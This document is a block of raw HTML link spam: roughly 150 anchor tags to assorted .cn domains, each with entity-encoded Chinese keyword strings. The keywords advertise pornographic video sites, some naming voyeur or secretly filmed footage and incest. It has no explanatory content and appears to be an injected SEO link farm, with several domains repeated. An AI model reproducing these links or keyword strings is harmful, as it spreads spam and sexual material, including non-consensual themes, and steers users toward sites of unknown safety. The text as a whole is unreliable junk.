<a href="http://fwlr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://meclab.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://wederp.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x770B;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x8272;&#x56FE;&#x7247;</a>|
<a href="http://yangsheng360.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxqshb.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gz-cartiera.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://gzcdjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chutianlp.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bonanet.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ty88.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://37hotel.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4E2D;&#x6587;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://af163.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://heqingnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ext.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7o7.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://defiweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8349;&#x8393;av</a>|
<a href="http://innofund.tj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bshqw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hxeq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ginger800.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://topmai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;99</a>|
<a href="http://csac.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://yewei-bs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hrrfxx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x597D;&#x723D;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://thinki.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://gzsdt.cn" target="_blank">&#x5929;&#x5802;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://24zero.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hffzn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://78down.com.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;4</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://100fff.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;2021&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dawusu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B66;&#x4FA0;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x6821;&#x56ED;</a>|
<a href="http://tel6688.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://eruw.cn" target="_blank">&#x4E9A;&#x6D32;s&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jy444.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zpnf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://awa-instruments.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoguokuishan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://517cf.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x591C;&#x4EBA;&#x591A;&#x4FB5;&#x72AF;18</a>|
<a href="http://3cwyy.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://thdjw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ciegi.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://tiaopai.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7231;&#x56FE;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;</a>|
<a href="http://carpetcui.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://syjgjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://dashiyu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gppzw365.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://tsggsfs.cn" target="_blank">&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://shangyutang.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://wfie.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://aexr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhutongjiu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://tywsjd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x89C2;</a>|
<a href="http://expoz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://ycsdzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;</a>|
<a href="http://zhgo.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkhtr.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://imwxm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://yihuigroup.cn" target="_blank">99&#x64AD;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bshqw.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glhxfc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://kibosoft.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dohosts.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://csrcd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x4E71;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://shouls.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://tcled.com.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x731B;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;</a>|
<a href="http://u993.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njdfz.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hfnnn.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://tp3c.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://drko.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dd50.cn" target="_blank">&#x56FD;&#x4EA7; &#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://edache.cn" target="_blank">&#x4E94;&#x6708;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7F51;&#x871C;&#x81C0;av</a>|
<a href="http://fpweb.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://qingdaometer.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://afsmdgf.cn" target="_blank">&#x7CBE;&#x54C1;98av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzmrxw.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://mustangsurvival.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://herborist-spa.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;</a>|
<a href="http://dcontinueah.cn" target="_blank">&#x6C61;&#x6C61;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://metalsaga.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://allel.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jincaishen.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tywsjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;AV&#x4E45;&#x4E45;</a>|
<a href="http://95keji.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wow303.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://wujijian.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://helongshi.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ykgsyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://hover.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x505A;&#x7230;av&#x4EBA;&#x4F53;&#x56FE;&#x7247;</a>|
<a href="http://szboling.cn" target="_blank">91&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sh-tp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zjsxzx.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cndelo.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;</a>|
<a href="http://vrf2.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://labourlawyers.com.cn" target="_blank">&#x6210;&#x7801;&#x65E0;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://qloy.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://wfdn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jh2b.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://jxsbks.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5077;&#x7AA5;</a>|
<a href="http://arttiles.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuvps.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dxlawfirm.cn" target="_blank">&#x767D;&#x767D;&#x8272;&#x53D1;&#x5E03;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://bestp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6210;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://ndpfxt.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mizhitang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;66</a>|
<a href="http://czlqhm.cn" target="_blank">&#x79CB;&#x971E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://voltabelt.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lantianjianshen.cn" target="_blank">&#x65E5;&#x5C04;&#x7CBE;&#x60C5;&#x611F;&#x6027;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://wstui.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;444</a>|
<a href="http://yldb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://tpcogg.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcgoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://wow303.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://camoo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;91</a>|
<a href="http://dsvvn18.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://c21963.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xbgypjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://ganwurensheng.cn" target="_blank">&#x767D;&#x5AE9;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://teshopping.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;60&#x5973;&#x4EBA;&#x7684;&#x76AE;&#x89C6;&#x9891;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;91&#x4E45;&#x4E45;</a>|
<a href="http://uths.cn" target="_blank">&#x4E9A;&#x6D32;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://isuck.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>|
<a href="http://91cc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://zhuguai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://wycgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tprswr.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://kjzyd.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://xv6700.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vipshijue.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://dashiyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://78down.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://job0758.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangyongjie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qmqwy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miaocunsg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;</a>|
